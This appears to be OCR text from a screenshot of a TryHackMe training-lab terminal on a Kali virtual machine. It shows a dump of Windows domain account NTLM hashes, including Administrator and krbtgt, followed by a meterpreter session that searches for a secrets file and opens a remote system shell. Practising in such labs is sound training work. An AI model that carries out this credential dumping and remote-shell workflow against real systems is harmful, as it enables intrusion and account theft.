 07:59
05/11/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037292:::
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e78870e25a5c:::
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b840:::
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba90726715:::
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:24ce9ef00c9487e0dccbc656cbe5dec3:::
meterpreter > search -f secrets.txt
^C[-] Error running command search: Interrupt
meterpreter > cd c:\Program Files (x86)\Windows Multimedia Platform\
> Interrupt: use the 'exit' command to quit
meterpreter > cd C:\Program Files (x86)\Windows Multimedia Platform
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 1232 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
- : sudo openvpn TryHackMe : ruby
TryHackMe : ruby — Konsole
12:59 AM
11/5/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.